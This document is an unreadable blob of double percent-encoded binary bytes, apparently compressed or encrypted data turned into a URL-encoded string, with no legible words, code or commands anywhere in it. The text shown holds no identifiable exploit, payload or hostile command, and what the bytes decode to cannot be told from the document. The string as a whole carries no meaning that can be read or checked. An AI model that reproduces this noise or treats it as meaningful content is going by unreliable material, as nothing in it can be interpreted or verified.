z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%25C3%257D%25F17%25AF%25D1%25C5U%2510%2513%2511%25A6%25F9%257B%25E7%25BA%2504%25E3zC%259C%2523%2595%2523%25BD%2509%25CD%25BD%258B%25CDB%252AKw%2516%25A8S%25DA%25AD%25D2%25EC%25C9SK%25A3%2525%25E9S%25A5%25B4%2504D%25AF%2501%2592%25CFffC%2511%255B%25DD%25AF%25C80%25A18%25F8%25C5Q%25CB%258D%25AAQ%2528%2502%257B%25DF%25C9%258F%2512r%25ED%251BYBC%25F1n%2591%2518%25FFy%2583%25FB%25EF%2521l%25AFf%25D0%2512%25F5%25F1c%25F3%257Esw.%2587%25F8%259C%25904%257D%25FF%25DAZ%258E%25A0%2596R%25DF%252B%257C%2598%2528%25BCt%25F3%25FB%259EK%2513%252Fu0%25EA0%25B4%252AUW%25AA%2526%2524K%25FA%2507%25D2%25A3%250Dq%25A0H%25C4%2503N%25BA%25FB4%25CA%259B%25BDU%25DA%25AF%25E6u%25A8%2593w%25C2%252Cm%2593%2508%25F2%25FEF.%253C%259A%25A6%25DBS%2524%25E6%25AC-%25E9w%2594%2503%25A1%2523%251F%2524%25DE%255D7%25A2%25DF%253EIE%25B0n%2513B8%250E%251D%25CEt%25BD2%253F%25F3%25C8%2595%253A%25BF%2582%250A6%25C0%25DAM%2522%25E5M%251F%25F00.%2504%2501%25EEY%25C2%2505%2504%2593A%25B9-%25A4%25BDx%25E4%258E%259B%251D%25E0%2522%2590%25CC%25C3%2595%25D4%2521p%2584%252C%25E79%25E8K%2595m%25C8%2513Bb%25B3kp%2510g%2518%25EDi%25F4%25EB%25E7b%25A3%2584b%25AAc%25A6%2560J%259D%258F%25AB%25D3-%2506%2510%2523%259C%25FE%253F4%25B8%2510tn%2B%2517%25B0%257D%25AC%25CA%251EP%2524r%25B0%2510%25C9%258F%2529%2507%25CBO%25C4%2592q%25A7%25E6%2586%25C6%251F%25DEK%25E6%25C8%2525eP%250E%250D%2524%25A4%25E1%25C4%253C%25A3B%25E2G%253D%25CCZ%25CER%25C1%25E6%2591%25893%2586d%258EG%2525%25B9%258C%25E3N%2593LX%2526%259F%2518%2594t%25C0%257F%25A0%25B4%25D5%25AD%25266%25E2%25BCx%2524%25D7%251EF%25E5h%25CD3%251Di%25CF%2587%2518%25EB%25D2f%2582%252B%2500%25FDD%253E%2516%2507ym%253E%25B2%25D6%2589jJ%258C%25E2Z9%25B8J%25A7%2598%2587%25084Od%25F1%2515%257B%25BCB%25965%25D69F%25D9%25EE%25D6%25185%250F%2595%255C%252CvT%25CD%2593%257D2%250D%25F74%255E0%25FE%25DB%25B7%251C%2527%258F%25EBw%252B%2511%258C%25FB%2587%259Bu%258F%25F4vGy%25FB%25D9%25F0v%2540%250E%251E%252CS%2525%25BFB0%25EEh%2519%25D4%2598%25EF%259E%253C%258B%2584%258F%258A%25E0%25C1q%255B